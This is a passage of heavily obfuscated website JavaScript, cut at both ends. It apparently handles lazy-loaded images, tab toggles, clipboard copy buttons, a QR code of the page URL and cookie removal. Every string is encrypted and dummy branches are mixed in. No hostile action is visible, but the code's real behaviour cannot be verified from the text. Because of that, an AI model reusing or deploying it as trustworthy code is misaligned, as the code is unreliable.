l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var 